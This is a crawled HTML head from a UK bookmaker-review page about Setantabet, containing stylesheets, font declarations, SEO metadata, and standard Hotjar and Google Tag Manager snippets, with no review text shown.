

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bookmakeradvisor.com/uk/review/setantabet/
body_size: 47477
content:
<!doctype html>
<html lang="en-GB" itemscope itemtype="https://schema.org/FAQPage">

<head>

    <link rel="alternate" href="https://www.bookmakeradvisor.com/review/setantabet/" hreflang="en">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/uk/review/setantabet/" hreflang="en-GB">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/ca/review/setantabet/" hreflang="en-CA">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <style id="preloader">
    #p_prldr {
        position: fixed;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
        background: #fff;
        z-index: 3000;
    }

    .contpre small {
        font-size: 20px;
    }

    .contpre {
        width: 250px;
        height: 100px;
        position: absolute;
        left: 50%;
        top: 48%;
        margin-left: -125px;
        margin-top: -75px;
        color: #28ce7a;
        font-size: 30px;
        letter-spacing: -2px;
        text-align: center;
        line-height: 25px;
    }

    #p_prldr svg {
        /*position: absolute;*/
        width: 41px;
        height: 41px;

        top: 60%;
        /*background: url('https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/oval.svg') center center no-repeat;*/
        /*background-size:41px;    */
        margin-top: -16px;
        margin-bottom: 20px;
    }
    </style>

    <style id="style-load-fonts">
    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova-woff2/ProximaNova-Light.woff2");
        font-weight: 300;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-LightIt.woff2");
        font-weight: 300;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2");
        font-weight: normal;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2");
        font-weight: 600;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2");
        font-weight: bold;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'GothamBlack';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }
    </style>
    <!-- Hotjar Tracking Code for https://www.bookmakeradvisor.com -->
    <script>
    (function(h, o, t, j, a, r) {
        h.hj = h.hj || function() {
            (h.hj.q = h.hj.q || []).push(arguments)
        };
        h._hjSettings = {
            hjid: 1442175,
            hjsv: 6
        };
        a = o.getElementsByTagName('head')[0];
        r = o.createElement('script');
        r.async = 1;
        r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
        a.appendChild(r);
    })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
    </script>


    <link rel='preconnect' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='dns-prefetch' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='preconnect' href='https://www.googletagmanager.com' crossorigin>
<link rel='dns-prefetch' href='https://www.googletagmanager.com' crossorigin>
<link rel='preconnect' href='https://script.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://script.hotjar.com' crossorigin>
<link rel='preconnect' href='https://static.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://static.hotjar.com' crossorigin>
<link rel='preconnect' href='https://www.google-analytics.com/' crossorigin>
<link rel='dns-prefetch' href='https://www.google-analytics.com/' crossorigin>
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/simple-google-recaptcha/sgr.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/classic-themes.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/cookies.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" as="script" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/dist/block-library/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/normalize.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/main.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/responsive.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/main.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery-migrate.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin>
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/06/27105036/usa-flag-1-e1687861355587.png" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/search_icon.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/close_green.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/247_support_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/baccarat_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/bingo_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/blackjack_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/cash_out_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/cashback_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/freespins_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/jackpot_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_games_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_streaming_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/mobile_app_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/no_deposit_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/poker_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/roulette_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/slots_active.svg" as="image" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Setantabet Player Reviews &amp; Ratings | BookmakerAdvisor</title>
	<meta name="description" content="Read real player reviews about Setantabet: ✓ Huge Review ✓ Detailed information ✓ Editor&#039;s note. ➤ All important info about Setantabet ➤ BookmakerAdvisor" />
	<link rel="canonical" href="https://www.bookmakeradvisor.com/uk/review/setantabet/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Setantabet Player Reviews &amp; Ratings | BookmakerAdvisor" />
	<meta property="og:description" content="Read real player reviews about Setantabet: ✓ Huge Review ✓ Detailed information ✓ Editor&#039;s note. ➤ All important info about Setantabet ➤ BookmakerAdvisor" />
	<meta property="og:url" content="https://www.bookmakeradvisor.com/uk/review/setantabet/" />
	<meta property="og:site_name" content="UK" />
	<meta property="article:modified_time" content="2022-10-19T16:31:53+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bookmakeradvisor.com/uk/review/setantabet/","url":"https://www.bookmakeradvisor.com/uk/review/setantabet/","name":"Setantabet Player Reviews & Ratings | BookmakerAdvisor","isPartOf":{"@id":"https://www.bookmakeradvisor.com/uk/#website"},"datePublished":"2018-12-24T17:44:57+00:00","dateModified":"2022-10-19T16:31:53+00:00","description":"Read real player reviews about Setantabet: ✓ Huge Review ✓ Detailed information ✓ Editor's note. ➤ All important info about Setantabet ➤ BookmakerAdvisor","breadcrumb":{"@id":"https://www.bookmakeradvisor.com/uk/review/setantabet/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.bookmakeradvisor.com/uk/review/setantabet/"]}]},{"@type":"BreadcrumbList","@id":"https://www.bookmakeradvisor.com/uk/review/setantabet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Bookmakers","item":"https://www.bookmakeradvisor.com/uk/review/"},{"@type":"ListItem","position":2,"name":"Setantabet"}]},{"@type":"WebSite","@id":"https://www.bookmakeradvisor.com/uk/#website","url":"https://www.bookmakeradvisor.com/uk/","name":"UK","description":"UK Betting | Best UK Online Betting &amp; Odds Sites - BookmakerAdvisor","publisher":{"@id":"https://www.bookmakeradvisor.com/uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bookmakeradvisor.com/uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.bookmakeradvisor.com/uk/#organization","name":"UK","url":"https://www.bookmakeradvisor.com/uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bookmakeradvisor.com/uk/#/schema/logo/image/","url":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","contentUrl":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","caption":"UK"},"image":{"@id":"https://www.bookmakeradvisor.com/uk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="UK &raquo; Feed" href="https://www.bookmakeradvisor.com/uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="UK &raquo; Comments Feed" href="https://www.bookmakeradvisor.com/uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UK &raquo; Setantabet Comments Feed" href="https://www.bookmakeradvisor.com/uk/review/setantabet/feed/" />
<link rel='stylesheet' id='sgr-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/simple-google-recaptcha/sgr.css' media='all'  >
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bookmakeradvisor.com/uk/wp-includes/css/dist/block-library/style.min.css' media='all'  >
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-style-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/style.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-normalize-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/normalize.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-fa-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-slick-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-main-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/main.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-responsive-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/responsive.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-cookies-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/cookies.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-pagination-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/pagination.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-popup-redirect-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/popup-redirect.css' media='all'  >
<link rel='stylesheet' id='dr-style-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/disable-recaptcha-cf7/assets/css/dr.css' media='all'  >
<link rel='stylesheet' id='um_modal-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css' media='all'  >
<link rel='stylesheet' id='um_ui-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css' media='all'  >
<link rel='stylesheet' id='um_tipsy-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css' media='all'  >
<link rel='stylesheet' id='um_raty-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css' media='all'  >
